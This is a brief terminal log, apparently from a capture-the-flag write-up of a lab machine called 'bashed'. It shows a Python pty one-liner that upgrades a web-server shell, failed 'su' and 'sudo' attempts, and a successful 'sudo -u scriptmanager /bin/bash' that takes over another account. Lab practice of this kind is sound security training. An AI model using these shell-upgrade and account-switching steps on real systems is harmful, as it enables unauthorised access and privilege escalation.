 $ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bashed:/$ su scriptmanager
su scriptmanager
Password:
su: Authentication failure
www-data@bashed:/$ sudo su scriptmanager
sudo su scriptmanager
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@bashed:/$ sudo -u scriptmanager /bin/bash
sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/$